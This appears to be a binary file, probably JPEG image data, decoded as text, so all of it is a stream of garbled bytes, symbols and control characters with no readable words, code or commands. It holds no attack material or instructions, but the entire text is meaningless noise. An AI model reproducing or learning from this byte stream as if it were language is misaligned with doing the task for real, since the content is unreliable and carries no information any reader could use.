�X�����m@�zm�n~[5,����ט̏G~��-��3B��12ʠlb�x�c]�ns7x����(�2���H�t�qv��N�*��{��m���ڨ���[|�]D��~^zthm�wEuG]_T����g�u>Y�N%��Ɔ�t�u����*���-�����ij*њ�X{��?��=>�ު�}*�[i�1e�1Е�<��2-���r=8��=Nڨ��ڽ�w��o?-��=�|n욼�������z����+li�n:�&՚:��׵��,3Ǽ��vnd!"q"������?o\Q���]"]j--�AF���g����z�O<���]���|Ǯ�T��w��>w�/��t@.S������� ��_j,]
C����A�r�_��ȓ�04r=_Q5a�fҨ+pj\��&y�Fl� ?��sK9�ےٓ���y���h������=�_��7%ǟK�������ty>��Ti7��]m%��2[j�:�<�����Kܼ�LW1�1jJQ�F�q!W�����:��G���\j¬9[Uz�1�M�x��%c������Y�ˬ�_�mT]�{w���.��1}�˳�\����g���=E�}6�f,v�gh.�t�{_��3��f��X���E����3Z�I�\���,u��+��~l��:|-L������q�e��g��9ow�I��y�맦�Un��MU%�Y�[�+�'���ޤy�f�S�}
�4��c�F��Н�]�x�A^���iw_^�$�2��0��.��狯hG���f��/� y:��_6^���������=�t�r�G���WYi�Xs��Jӵ[�����|�z��}Y���O>^�� ��v�s�.�ׅ~��]�
��Wxg� �=oEu��f�:��9�����N���U,D����G0��t�u�aG@��HI�I,�q�`���'d:d2	
�hj%���%��n)����KηF�y�ѣ�=���ⶦwl��B�5���Ю��AQ��B�0X�70�]3ȥgt!"�Zyb���S�m��j���mRF��X�nӁ��6��jH�:G"i7��O<@J�:���ba2;t���������p�^lt��\w���N���w����*�>yc[�KW�I���y��3� 1�yw�}�`n;�&�K��9���rj��^kYeVUf��78ߗ�~l�6���;Nj(��8����K��x���c;ì���&�jzsu�7�ő�5dk5����)~��_��x�=�6Y�����\�$;�C�T1I��Q/�핢D��YZ�?_�:ǫ����8��F���l�S�~3�7_��n�æ�mϗ�1Z�j�5�o8�~ڣo��w�
���`k����13�8N���J�}�5֤�֤5y������� ��z,�nܶ5����䪪?k��Ew�[�/���rt���37p���B����-�?w���Ѧ9\m/K�����T���g�Ȅ�{����qwHdD�ֽO�ڛF?���5vKX+����~� ��Y����9��ˏ��?��W����ַ����Q��æ���~����=�l�7����˓Y�}G��e�7�������m}�vg �zn[��ԇ��K�E��I���l��is���G�O�]W=j�xL��u�ϱ�W�J��������/]�C��|��/�1i��%� >��H~��IE����Vh����?1���}���S�j`$̬�\��*$P�!�1�v�O�}Fc���k��u�ɷ���˝Y�E���~��b�|�gc������yt��T��zu)�}7�Yjw�����϶5K���q�~������������xغdr�#�<�z�C�0�|�06�v�®��=s����u?^=�OU��;*��g���!���=O
�˾�Ҿ������a��D���®�O���ܴ:� ���$�]�Kr�m�����q>�Q"�$��rF�����=(=�)+�Z��|:t�kM��^�A�r�܂测�
Z4�ZeP��_B��Ԫ���AIk.BA3�:�G�v��p�r4�Z�X�Z��a�f:�x�[)q��1�a�r�u�[O�m�m�mYdK6q��*�;��6vU4O-ɳd��	�\�&���R��Va���%hԤ���bR�xJ�Ga�A�w�6P�@�E+�s�x�����V�%r���2�d��`y;���gu��7��ީC���/Ϥ��x�HD%�T��Y������0bt+��c�3����� K֠����;��^�,KP�}3ƽ�t�ģ�`��I,&���:Bt��f�r�3�*I=I��J�J����IS�������V��P���u��B
� ￝����Ӥ��H���W�ŒT�E�WΩ}?��K�WN�����$�~���7�/3o/��W�+=9y���(p��vzO���y�[�{�$����=;����ǳZ��|^f����+ͺ�>W���%�}������9;x�i��չ�n��K�&D��Rd:g2H$<\;BCd�؝�D��$�L�������/T�z._��J�?���	���O_��G���{ӯ?��T�E/+$��η�)/�~�$���KQ;I�m8a-,�d�]/J�_H�-�(���Nz_��*0�9�ߓ����(ba/���K��^�������z,�/=nt��_X�b��w�U��Q���F���Ē�2�$Q�R��Y��W��;=���U�r���1��ɏKo5U�1y��ջ4y|I��:/s���9�v����Z�]���~�U���-$��Q<�s�C���꯬yW��;{=�%�~��m�~I��[����=+�����y�ޫ7�ǣ��~W�}l��� ^�W�.��ע���t�l�_l�C���y�����/���1�V���~{������a���/L���"L���	�(�[x���������%I������Zz9W����I��H��C�_�]��_u�Z��.��|{�F_?��Y�a ���"_w��Ys_]�/��9���������]�o���e����}�	��������9u���>�Iu�����{?����ts��EM
������-�n��u������	|�!hӱe�J�9&L;�X�F�b��1B�{o&�o=���]}�r��e��[�
� n����Ik��J���~��y���r
����{� p��ӣ����Y\z�ݯ���8Ϗ�E��)/����_Ҽ��|�7�����N�Й�YI+Ky��s�?�Cv�������g�K��w_��_����;}_rIj"s鼶??��.Ѽ�a�9�/���.f��d�&`�a$�BQӐ���	����7�����^��ޤ���c)��	��0�Q���-v�����:��XF��^dp{?`�.��0��n��;�>Iz~�z_�Y����?��9��������)�� Gˤ��E�^+������?��<�E���9Fv�IIu��Ɨr� ;�Ւ+�?�\�� P���Y%���IX�Ns_�����������oa������	%b�3�O���q��|��
t8ɔS22�4'g��Id!��8~�$����o�Ե��fi#�,e��/��E.��{�:���6�����oӫ��~��]=L�����'��X���9~�⓷��%���y�ǋԩ����ˍ�7���R_����|���V�
����Fl�W��;}o���W��쟚_3��M��y��Cb�R��G��.�ϙV��<��g���9L�x��I$�]�	��|ژ������m�_��I�|^WB#�q�!�%rb R�IXPO�=b)O��iuYݽ��E#��ϣyV��S;o�)%c�<w�>N��ŷ�z� �v� $��t���V���������]\qܷ�r^���	����KK>��w??�/ѽ��^Z��� ���x.�����%��I����ډ%bIo+��{��K�}α�$���I-E��u��7��-���})-�	t��)%�i"N�����υ2K����c0�"H�ɒB�j�I4r��/�����{�K[P�O˲w�'��Bz�Qz�n�M�˾�o'�U�����ʳ�>�W���fw�'%ܠ��G^;<~C:k�$qؤ�����?K��^������},�\|�}+�����ng_����}F�n�p����:oGU�Ҟ�4^�ǝ������:W�Ä������޿k��ڗ�旙����3Ň��V/gO]�_{�q�ի� '�zB�#�Dw$�	FcHH�b��E�p�J� '#�2	&�;8�e6 �A�)R:�k�0�G�X,<��2RgfH�j� l�AF�gSP��ΨJJ�gdR(��l�1-#b$������`.awf:�I;�c��U��ME+��.(HX��2IY��n$4SCL�I4
g�� ��<MjIH잙�aDcG#9k5��9Zh�M��0���U��j$L3���S;�qK@��]#U"<��2ȱ�΁Э�ȦmC�G8����	��!Ē�8""z�]*I	$� ��.�4A
T�/�$e�;0�� KU��؊@���0�B�.�׳Y@LF!!����
��AZɋXyFL���:`��@ᬻ��[�%r�1FA�t!R6H�fW�����"Rf�f@�fB��G*IH	��gg��)Fq*'A� ���Q��"y3�<�BBd�N�	�I^	�Vd�&A�&@��vr���SL��&a3�L�ڶ�m�KH.�p��LPJs �Ē&\L��8LO D���8�Kû8��8�4�`���h�M � U�T�	K"g�����3&R�h%fJ�3�X�6T�$� ��$�I ��ˊZ#i�iY��1d�%i�����d�L�	ق�;*wxf�dó�%�@`E<����B� �J��B��:A�挙��E� i\�7*�;<:w�0E ]N��gkRHF��g�eL�����,δgN�pm\�%��r��N��Q��Z��.8��4o�IĈPḽ$r$Q�`M�&yP���re);!�`�H��Z"�'&@��n�k,B6�ʝ��I)����b�&WL�I)�e�n.���ftF���gzic�fge�� �$D�.;�	��LEId�0��b2"��%N�dL�$F$C��H��	
F�P��D��BMi8�;%d@a���JF졙15{,I4l�S(c�J	�"c�:IRH#��HgI�N��I������'Vba�7I9Y��:�Ę�F���C L����'H�9"�a;%ax��!ِ���'aSd�!1��ג3AL�RI,RA^zʝ�u)H"�X�4�bI!:%N�Nb�i�;��+ڒ$��vq"@��2������;���WV*�b��N	`ŘRלa�0�Lcg��� I  ! 1Q"02ARa3@Sq�#4Bb��PT$Cr��c��5�%`ds���D���  ?�++k����eu�F����a���X����ݷ�@U��ݍ�F0�H�2X�%�bW������]_�KAF>K1௮��r�ڮ���WWՄr[.EܬSP��m�u_�-��A�-VՈ�J��ee�p_,`!^�BbW@��^�W�rj(!�>���}�}�Xt$[@�}�,a�u�o 
���>���w|��U�%~ذbE���_]�͵b���my'��"�"��b)����-��cE�k�\�h=bW��Yfx��-�"�!k��ut\�`��3�lx�J�3� ������Į��"����W��A�\���,i�uP��$���Om���+��J��y�7��~7���q*Zv��6r�g`��c��!t� o�s��\{�]-�%�o�Mpw"���++k��iuu}E�>b9���1<z�	�Y5��2�jc͸-��j7�{�8���qk/�P}� u;.1!D�m1���FNI��fV"8-��ߙ��~�y�_ȦK�g�i��en�����8'��[7,�ı��a�V?%F��%ag��b�8_0T��VVF��A1�oT�\)�a����#o2��䌟�b�,���sNH=�!H0�C�1٠n�vj��Օ����'5\Y�[ G"��59�z"�+�N࢙�l�D�ww��-�%�$�l�o����+�Z+~e��vH�85<^��h��C� [G�X亊��d��bi$�9�����
#]�� �	��SxHX����sT���-��6i�����]]bX�5|�m]kx"㩶�h:;p_v���d~�Ͳ�L.WP�(��a�P�edF���R�V��i��s�Q�
�궾m��x]:��D�/�ǶpAC/݋�P��У�3��w-�u}`� L�Ĥx�>\�t��_�E�A�]!�N���Ջr���{*I��co�(vVVVA@*�p��++vVNU�!WEx7W�K.1��P��Cܬ����W>U�,C���v���ﬕT�,��N����Q:�~�(��S}�y-��$+?��'���c��?p����K��+j�*��f�)�����YW�B���&f�|�9,�o_q��������:���S�wx_z3���[�&�w��W�,*����<F�o��r���R;�M�����=�ڬ74�z��`�gB����5�T�%�Jp����uu}vG%tS���^>�=�e��d/t��u���V�u�]y9�r���-��Su�iV�V���/�C����:�ֆ�J��;�P�ٞ�*�uuuu��Ʊ�H��V޾�u]_���jQ����Gl��F�l�$XF�߶���XU��l��Y�v7޷f;g�ʙ��
�F�m�:�d3�O5��+b��r}3ڈ�ޒl�M7M�(o��n����Lv��d��T����mƋ�dF�N/�����U��R�ׅ$xOoA6!��	���
���f�����S�7�¨�;'9]}�B�i����a~k��A5�(�D)c���+����t��o
'be����r�����;?�`B}�n�%[p�2{����v��elՔ��mƺ�H������No5�aDo�Q�l�a@++"�b����� Ձ[PV�n;B���sǂ�,�=�o�&�=����j����@�OUn��]q�k�p�K�����x� ��8���}�Q
��dQ��p�Z����m�+v��(vwN௒s��Uu�����0x���7-@�����\�eQ�&���F��S���d�ܔU��5����c�P;}B��]�c�S�����7']R��p�VV�t�;;v7\P�G��ֺ��,�6�[Qo%wx����l�Y�,Q���0[ٽbp��Y�:��l��o�+�A�7aG�Ъ.�\�N�6Mz�Y2`P:�ܲ�Ǻە,f������I�d4�&�� �F"
8.�O+�~U�b1d���0�`sFY���=���&����7g[2�:�]���Jk@v̓�E"k���mvA���U�	:��������l�1��~��kf���M�Y[o�t`�Q����*X�ڥn{e��_4�\ |�ңwen��Xu���U�{a��� �N� �GeLzȸ*Ka�QNCPݶ�jsn1!4�UQ�4F��sT���\�f&�c�x���게N.ܞ����X�Ŧκ{��n���A;���Nnx؉j�+�Մ�m_4��8��x�P<9�)��b��۫���ı,K~�� /u��������Ů#�����)����
��Q`O�<<5�mm#����ѽ�S�vc�ښl�Ad"�.���
���VR�ۖO�Z��dG`8��O�5��t�����oX+j�amNhsH)������
�,�9�܍��hB,	����۳7���lSJ�XV�-VV��q�fwʭ�7{��V�vI��~*�k)�1���B��i�5�\
�f��N<�me���l��h��H˰�F���RH����7#%�Z�roedZ��?��Q�z��� �i�#|q�y6L,�|�[I\��sM�Aĺ��&>�A=�s)���U���������� =MⰇ7�A]v\b��_�C5��Ȣ�p�QЄF����ܭ�;*�Q;r立�]����)��Q�0�r`���u�>��-PJʃ��\���Z=���Lܚ�=�jڲ�8��u�g�\un��QTE&D}WG��������:�\���T�On&���q�d{Z�]�q7�?�斛��Oe�A� �Q�!�n�r2��=��fL��E��>���Zv��5���2[7a�u����c&&�J&�=�`U4�kq������ko�pQm:�r���~��p��QI|��<u�7��6X�Aڊ�{ǰ���UT�\�T�,���"��9&�Q�C]�r��;55�ܢ�kxk}�JZ�!4j{�ZSh��Ɔ�4YYU�~xp�l�A+1�(��Jo[)�I�ۈF��8���p�絼J3rj�+k踧�\��&�b�]]_Y޺�f=��X��n��{��u���K ]/ F���$[�����e4���5�܊'?�!M%�5x�nKO��4h\�f����Y�䰷Ůj�p8�mHx����=S�`���䄶�FgM��<S�ZsݹX��V4$FC�Q1Ǆ-����;�4��G��
�?�Ď�!3;.�0�&٣y��/RHd6[d5q6�i�^�-�߲��9,�ڰ�bt->�a����-�����`��$�*��8�:�E���:�TU��p�7VVV@+j��L̳Uu��Ǎ�5C��Ga<W�7��BM�(����L��(b�5���2�Q��=ks�����v)��A3&q��R�4%٩�p̋*l�g���D�f�� �u�u��2��0��B�MCqɥx!�z��5͹<v�'����dU5XU�y���Lk��_�C��I�mѡ��&ц��!�W�W����4nѹ�v@ ��ϰ����}}��Qł<G���
���@�(��극�������G�����~����f�`9{�������}cY����4U_���v�� =�G�l=�� am�qU#���T��;�̣�����
��=�]��qT����s<�fW����5���kR:�]���e�k��8r��Q=������_�7��Av�₲!�������{�S�SM�P���|��MC|p��N0�u��F�X�����q�ps�B��W�1�u;x��#�M����{����U� �@��D#��d�v�6Sܱ2<9�u;��7P�wm7�7�����uu}R�\�ƝO�Q?K{bWx�'7��v���b�Q��6>+l����n���tj#z�B�O�����;i;�F��;�r���j��e��	�^	��e M7ohJ�Dp�~��!��'q%��w%w<h]{o|l��l�?d"�g{&��^_kp�wW �!��c;|�öw�C}�Ѹ5_pn
���������d��@j<
%^	��8�x�(��9o��(�Bn��"�צ�3��쮯��Q��u���GP�z��9H�	��Q�T=�귳&�4n%Y;'���8�c%r���C�w�(!�D���)��Lo�ħ;4���*47�uu�~EW&bBq�q�**����|h�|����*|�ꚇ`�j������QF2C�&GS�� ��xjQ�;.5Tǳ�毸5MTF�v/�L��9�K��3qDS��A7��P�r��r��"x&���7�P�u�8f�#�G��(m9�f�N��0���&ټx�L洖��i\��Ǹ�
7ݪ��9�ilވ ���� �dM���Js稦&���nE<r����cUd?�����
4�r:��ᕥ_X�,��.��q�Wּ���\�\:K4��a<�D�iX���ډ��y��4����P���;�� �:���v�a7�Pߓ�C�<;S�17Y��5�t8�ݦ�SW�Y��E���U��]҈�
�Z�ܮ+�$� �� ���`������#��3�a������+��G�{�k0�,1�e3a�nDf�U$gn{G��^�MA�{�=��Қ��w��P�)*�&�6&�9���;��NmŜ���(�WQ"������I�W��3Ő
�}��@Q����]�����WF���8\��O���l�uMȸz���n�Ũ!۞�^�jn�↱��U�c�Mpp�xn�?�i<����E�:�F�oCP��B���i].28�����?��P�;���ټ�Q��j{l��MA7g�C��i7�oC�W�7���J�1E+ek�hU/��]c�o{>
���I�W7�Ҩ|j��!�Q�M�m/x&���}�n�ȍm6)��*
���~��i�gwr�,C��(a�u���׉6��Ϣ��!
�|�H���q㪫��U(� �/u�7�}�j{���j�w;;'7[�AR�z���e�UQ����㟬\!!�A��5YA�o�L��?4���3z bw���.��&��?�)�!�{��G ��<;++"��q�9�v�Q�y��B�#�jq�Y�p��&:����q\��ѿ��y��� ��y,.�M#�,��k:�̢�H���m��̚���ܕ��=��\Cz.��K'�m�Ab�}d]
��QM��ߕt9=�i��������sC���2,*Ƞ�Z�uhPՀۆ��&�B7Z�A�(��!��x+n���qڀY$(��� ;�sm��ð�������o��~��a���� ��'��l�l^�l&�!�����+���*/�?��E� G�Le;����R{g��V�E$��.�-��/] ��rcu�No�9�z��T��8ޢMV����H�B��ط�>͓�6@���-��ݲc��51��L�<]����[�����T
��Կ+�3ۄ����C�9Ǥ<r��?�}Ϙ}W����6�z���>���U.ɱ���7���� R�����w�mi��[?��M��_$���27�[Q#� �؎Vݶ���������Nz���- ������}�|ɷ��R��%������8�����z��ѿ��Т�]��w��RS	g��M�(ȋ�|�+%/p
��dE�7�?�I������k�"ު�>f+T����_����G�V��I���-��9ظ�-��O�݉B����k�=�C�B���Dv�E3�%�uF��u��E��\�����o��0�Jsj�SN��_�c�ۆ%M��*��vK�3���k�njZ���$;�]5�G���BGp�� }F�.ib-�,)��n�tXn�$+e3o�րNjI���&K}�-b��ϔ-��U1��<�ě,1 
ٹ�c�ܝڗn��Qֈa,���T��W�kf3�t�_;h$�e���>��[>5YS�x�����IpWJ���+��Oܪ
�0x*R�ZC��Z;���n:���+ �����]|G�WGo��l��L��u��X�!�B�G0��>a�Qbٌ|T��LC��S�D_;�i"ɗ#��吗7���z"��1 !=A
�D�����60K���W�n��Z���䀼�JwF�6���?�&6�d��Q���[�S�;)G���Od7p��n/��1T�������a��tX|�66مi'�Z�
�'L��̘*NQ��Ńh�N*I�x�))�)r�f�����7�X
٭�X
lE���ܣeߋ��}�Ѥ��ه���D�s���	�;6bj�� ���m+��ג��k��h������-���8��]�����6�+e���SC[�nT�:0|VΛ�>��Du���N��I`_��J��<55����Cfr}S���
qTUq���Lk:�,B^/˒1���F'�S��e�S�E�7%A��L��xk�C}��nU �>�?�U.�J#51�r�}��8�w��p↦�G�����o�l �� *���H{I>i�cZ.@%O.ɷ��y�<��c��I>�>�����Q5�=G�rR��T`��C�ܺ.Y��`[5� O �	��`	���k'��<k��K��]6������>a�S8��q
��c�=C�ZH��\�� t�J�߬IT�xL�_͚�VGN�o� *�{�v���Tv�u;�6Q������E���;���`�W��~#�o�,,��H ����� ����R3.�h�ak��P�<�P,��\4�fGpB_�{2�H����3�ң����l����Z��UT�X #��{�6c/}��lȏ��oP)	�K�>)�mG�kn�#e� �3M�<<��'7�p�;�a��[<���S�� �X�ه$=��5���
��?ԡ�����N�=�H��o�u��D���:���Yɬ�[�{|c��l#�4 ���]A��AS���*-����� r��%z/�H�20���I�%����1mF���?��s�_��XP����4 ��l�����biN?�&9�;��iif/���	�2q6�M{]�O{X.�#��LLhh��'���z��c �%2�9�fl�+��&�@��V͸�� U/{X���5�� ����u���C��*�NL�T��V�3 ~���Z��H�����������%,͈ao{���-��+��|���<���nJ%������z�K3.<�D]�,l�x-�� �������??�G��Y�TvC�z�Q�Z�\11�7Qp[:lY�?���(��Ubm�F��"M�l刔O� �,`XB-�a@"/���%#S\FZ���.��XV ��l�B\Q���!�l��cQ����l򧰑�v`�@�����|Mw�Ln͖F��(p�ġq_P�^�7@[�"��tv������3���7�8�"`ײo�J6a��ӣŭ�4:苋`��6Mn`�\��K��ȧ���,[-���`��]�ɑ��FN![��3��`pߒcKos}cp��=ʶ]��j�آ�}`�����w���{��}ȡ��	 |%��n8�����݂��SK���9_QR3�Q6y���U:���. X(6�7���Z�0��a�m@�wq�M|�Ͱ�?��^��d�	���P[dTc$f�,�#Z}J��i�^��/�'�>��s�T"������3>��S�v}UEk�톏�8�i?��P�H��Ux���y�di?=[z�瑐مa�_�P�fc��9�ڥ~��8E�3W�3A�SΑ����a蠓k�"�wMm86���y� �%KE#����t��he���Z�vm%¤��&5�:���4��**�&~??��=L�2���;�4���E[UR����V�_�虤_��b��tʏ��tʏ��t���J�i�,ީ�e;.�>6Z�����K�}%�>���E�I~�����G���ߢ550~&�0�潁�7\� �L�2��4a%`�_��}M+�s���.�S�����S�����S�����S�����fh���j7�"k�묪,"3�����O?\���6��}�ߏ�*JqM �����:;����_a��� 
M���	���Ba%6����G���eia���~�Wz�i`���YhzQ3̏ṧ" 2a��Q3�NM	�R�]}I���6	��xsb����w�<E}�G���ͣ�?�QQSD�l���ꖆ�W�|Ww�ih������rP舟��*:&Rb�I�4s�hI�}����X<�T�6��8)�B�ɰr~���'֋�E?��v��:w��Z&�'Rc���]44r?d��$F��"��i�o&���f3���@�ҷ�t*o��U!�t�&�%,����6B��<�g� �E�[��;�Lp���0Ǥ1r�i�-��
�ة�ݦ�V�)$~q��a3����Bў����_)��>��0����*�f�����=tO���������nh�ɣ^�nڪz��v3�i�6�� �Cc d�� ��^O�ZZ��ʫ���:K^ɚ]�n�4��ӽ�X<J�?��TQR��/䩪᩾��5?JS1夛�n�zO1�/��<���"�n(�}_j����V�*kK���(���d5�o�,M�<�@�d���pZ=��f�?p?9T��S����n���^�Zν,,�~��^��?U�K�դ?�JU��Vsu��Ј��A�p #�5��S4�E�e��O��i[� �F�$a��U{���J��f��8�A��d�*R���फ�Q0�� E����cq�-���_��'���}5�Fax��*7����<RF��*)DT��|�ES�������U�����}�❓GP������>_5ı���R;�Hiy�ʟ�SM5~vX3�w`��Z�V� Q��ʮ@�IM� )P�Q=�X�eЫ|�R��~	.
u�\5�Zz���@��y�ۻ���������v��'�#kǊ��e%������k��ZR��@Y�  -�1E��j+sr�>ǘ ��_JS0|�94j
f���rd|J����8�g�S�e+�Ia��_eQ��}�G�?UOK0;k��.,������Bq��0L\�`E����A��@�>'�[_�)�l���Œ+E���]�����ࡦc9l�u�]5^4� !�k%cۉ4�4p�����/q�Vv�b6xF.���0B�����#V��]/�V�� �)V���N��F�q��auYX�L8��*y�����چ�A��9*f�Q܎��y*�`U�C�i�Z��� ���i��%�ۆ�?���㢔~���.�ͫO�b~kGð�c||SM�*�`���*8�T�C��@�U�M9wʋG���3��_,��bg%>P��F~/���C/�S�����k�sN�'v٦C,��<R�� R�E��ퟀ}U<�ǂ0�&m<&G�!�qMRx�hɶ�L�܊���2��
�E�	�=8�2V{F��cYAb�Z&�E���o���bky-:oT�r
6፣�Nc_�hw�!@�D�ө�}?���"�74/[o/���c�xuM�`��1_�W�Pt��Z��UByvo�DǇ�9�
����&�M����8����p���4�Q��mU����Q�nh�����j���ډ�eJ1i�!����� Yi����i�N�is�Q�Ľ0acG ��� İrj�n
(��Zt�B��S{�jҹ���z�Z&�Ai��9��(mD}J�n
x��*�0>W�L#��1A��Fڲ��9*�6����4���B��C��$\�0�P;��hBV��%�k'I�(���b���������1�ӭAne@��w4��	b�n
8���SW0�>^*ye�}�Ռp
�AQJt}c�	*)+1��j�.��*f�E�߽�a��j���6���S_4�{�j��A1���)S'�a��]L�*w��Z���J{C�Z�CC2ccs��)��Lk�T�0O&9r�����Zo8�`��S=��U�K����b��}R6h��n
�AN{�51Ol��t����. P��q嫿��>Q���_���ދDG���͚��eG+��n@|��D�US'��Z39j$��K�դ� G�U�z�h�iC�I8~ɂ�i�ڲ;~Qt�Z��;��5���L_gU>F�c�N�'��4������3����=8����v���Z�T��n�75�l#�7mo ���6�*���W����S�V�R!_�Aij��Y�z���ǂ��ei|�<~g��@Zk������3�f�}�8`�K_['6��h�bx{��GP��]���g��TT�g_d��,.��L��C�/�U�>�g����x1����N���K��r� ����g�j�b��y�	Z+�=�g����@�	,�4�<4��� ��mDx��uO���R�^�}�M���ߩ}�M���ߩM8���pneQSGY4�_��k�?!��!d��d����X�}�G�?Uf�lq��Z#�_Q&�#���O�;�M��o�Q�26�pi�-J�y��l���j�c�+��r��y�+D���g-#��_��'��?���u��5{m/�V�8���&0Cr~��� @ݔ�4����n� o(T�4g��4��C ��BZe�x�T��:a�����}+?�֒�1�`i:<w�w<��H� }UV��'$����jX�g���4�39g���:�Vz�5�}-N�J�=9-���J-�\��=U+�"s��Zc�{�5K���R��.U%#)XDd��V�����P��4��!S$6B9,�M�c�@�����	���+��?����e��J�2��� %K��Ld1�O;��f�f�]$.d����A���~�]UUq� d�|��ܤ�-����a�T;;��- >�W�*W`������ �\5��4��`#[X������4�1��UyR����[�G�괛��J���G0�l8��������4�L�U^�K_I����*���%�(dE�?��P��5�������޿���t�� ���*�P�{��_IԿp*K?N���?�j�a��`�Y1���=Yi���L:F�{� ,Y'��-��F�����a���|&����2��V���O��ب&��z���&��� ���i���[�:����1��}�ς���>�zZ?��z꩘S�e9���g�z�e���|�oW��N�4*����ԏ��7 �Zb��,�-=��mx=�]Za�h�Y��!�F�__LS3�g��H���$�>��~O_l��z^��}����b�j��AN���m�;�w�+D��Ĳ���ʽ��ضl�A�K��U<#�ih��#�V���I��%�[j�n����K�he~���UQ��e%��.��nT�c��V�ʉꚪ�:XٶfM洭s'f�q�TI^Z��I�j�{
zl�n7pZ.�q��K����*��W�;���eI���[<�c'�hQ���D��h���ݻ���u2�TX����gj��Bm���0li:ì��PE�K�骭���#����;p1��j�E���Ua�K@�!�h�&�S�:�N�^Yn�m��[d�o�b��-6�Q[����:R��S?N"
v_Ԫv�cn@G����*��\��j+�*��(e>�ǆ ��J�~8V���?3��[v�9�V*`�T���}��p3������+�h<�Ut�ql�r�H�<	Z2���3�ZBcY>�?f�Xv4V -���Wu��$^���ӿ�b�f�6���j+�+N;���@�E��jy��a���7e�0�?uh?�g��sS��lϪ�����w��e��:���R�sƠ� ��م��)ed1����}^�Sf~P��S1�s��S��Fv2d�̛p�ss�\si7	8��[X��:F9�� ��� �OQ�L32�M��B6�7�9U�$����[jK���p���h� �{��>���c�����EP$��!�-��@�\&E��Y<�N6i*zEA���M��8!�}�I��E��'7}r
�,fgt5=�#/?�]h� �{��8�i<��I��:ے;N�]S���A�5E���*o��}�7��莈y�U_�LX�*�CV֌x,y/������Sv~�쩿�?E,�?��`I�P��@D��V�����g��*8:=3c��`5�0�]}�.W�!耳@��Nl
_ow4��k�fcf��/�����GDLx�
 ����wsU�⦜���Q�Cכ�� �j�u�� �'�T����?r���(Y����!��|� �f�W��s����2!�s+F7~�i��X�a`������v����Z;GESM���Ǧ�T4U ����T�����Z�jb�m�?��y+��e�T�Xb�*󴫂���J�6D�1�4z'���3k��m�VET^*��:���߿�Ǧ�U�=7���!l���-,�:9��*6ᣌz_XUfԒߒ��@�\�T�JE쎚m���T��$ߊ�j?�UN��vB�#Ĩ4��1�G����0m0�Un�I#�`�
h�����������4_��#d69���� £��l�u+q��^؅��c�� 
����D��ν p�K�Z9�h!�_��F����*0d���uS]8�:��S=EO�wZ��T�	� �S�&��o��d��S�7���-���-�R��s�\CEɰU�@�x�xx�S��a����X*�� ~L�}�G���I�WTͪ-���x�b���ey���A�h���<�VL��#��pW��>N��Aor-�ㆎO���n�Z�#�{[�*]'K��J�IO.PG�s(D\�S;����A���A� ���0��N7�
��?��xp��"����Ul;zW���h�G]���+o�g������-�?��ZfV�#c�%�
6����ni#j3�UpQ�?J�n���4d�+B�xjc�`���zѭ�A�i��!�7�� O���q�s�Z\�`�F��_M�l3S��iX[l�ܝsD٢1��RӘ�X��`�o������;��f� �� �ٿ��o������;��f� �� �0b���~�j�-u�l���ߏ�EL�O��=�2g�r2)]�R�a���>�����Xf��O��7�2}U;zPq̎{����h>Xf��O��7�2}V������̟Tc{�|�p�u��E�j��g޶�B���l�d�n.!l����M��g*��J�m�o�6���|�[��l�{Ҽ����F�[vXı�?�O��*$���̟U�y�3��3y�64��֗p	��������S]�ɐ1��*:b�����M�権˟�n�����c��tfs+�3�]�ʤ�f���vx[<x_�'B��w�T4�Y@��p��-�|� ,,���T�߅���5MNݻNd���p� �-}��ٿ��o�����=�^G����WGg.�<�]y��;|�Z. ��nIJ����5П�.��at'��?�]	���O�П�&Q��R�e�EH���ڦ�s�%���r�j�R�j�r�j�rsj�R�j��c�3�SN�_qeХ��Х�+��ͫ�Iͩ���d&00Y��������S�^����^#|���-j��!5����};��nE0�+��)y�6�1�����<p1��T���pl�+��pO���.�<�ҏ2�̢�FN{Ɲ���A	c�w�N�<��[?R�i{,Ew0�+��)M�!K6��C>u��t#���:�10�s=�=�}���f��u�bX�5�bX�5�cX�5�cX�5}WWW՞�z�A_�ϒ�f�Y��k5��r��5��X�%a+	V*�f�Y��}�xj�����-��-��-���ճ8/��.�[z-���ދb�E�w�te�����wf��\�<S3z���a��t� j[�q�����T�2,K5s�)rxi��G�n��8�؉�b�� �n.������N�^��Bz�wbo�7'� ��ٹT�����O�M�w[J� Ϣ�Vro�T��'���Q���c�9*�H�}л��������Ըa~Nŧ���;54e�0��9��bn>WO,h���m��,TǱ��4��ύ��s��P7\]�}�"��� �qt���7�]�1O�C>��G6�ӽ��?���7X�e�i��j�����(��N��K?xɕ󺖩��`ɾu8c�B��>�.�~	���"�pQ����U�Y�,�5&W������>Gz��釵��g��X@񺨜�Z�w�T�j�nm�J�!0 ���� �(b_���5.��܇�4e�aS0�#�J���G�R0H����"_�� �뫫����c���]]]]]]]]3iތpXj^�e������K��^�ڗ��i�D~R�����������Nn |����U20�
��y��M126�MH?;�)��F'�'�T��%f��䮮��������w煮Y�椈=��Kj *�i��"Fy�`���T�@�q?5?�]�WWWP{P��|E��ߊ�UF*K����N��"z걎|mky�"ٗqR~&_����������]�m��O������������2�k��AX�߅���SJ!����r_iG���*G2Y^H7&�ꦱ�uY֓�$־W����uuuuN�\�߹[*?��岣��[*?��岣��[*?���.3�v������������P�w۫��u�.F3��{��"�\���|Հ��8Q>���.��]?���<�k�Km�T��N�+���ol�ym0�]L s�ʗ�adX� t����T������˧H�?�k{���7�WWWWWWWWP�5�W���U�
�������頽�om��3�*P��I��OJ�2)��67k��;aEa��J�VI3�b�� �uu�+A�J4���WB��� +�R���i��/��]
��>���27�j��������������]]]]1�x>�	6��� ���_�k#i�����X�l��CݰNdn7 ]bWWT~��ZB�X��S���� �T��n�`|�m,�V⡏eo$i'|M��l@�^���������z��P�d;:��/��������������%OS�'cY���?��� *����}���&�5L�I���j��h�Ъ��Rp���꺺q�Qh��� T&��S�03���:��"u�.���@�|w��*]��U-���1�������_�����]]]]]P�#�ZK���X-�488 �ĕ�"z��t����>�m��d���yʵ׬?��� �i� ���Q�[�]2��>��� �����6� ���pO�Ym�#.J���ы0k6A�nت��n�'�<-|����VV�-3��nm᩺G-/�K$������qk�8�.�y��<�%�v)\W�q��uQ�6��D�/ĕ࢞X}���x*��M�7a�M�N�݄d��O�UT�����7�^Y8���_+�L��j�q4��	���0[�25�R�xf�������S�]���-�}pֈb�O�b��;�'�����/��;g48X楢?�أ������R|7}�_���K���[)~��e/�w�l��n�-���E����R�7}�_���K���[9<��-��G}�O#��f� !�,���� !�,���� !�,���� )�,��� )�,��� )�,�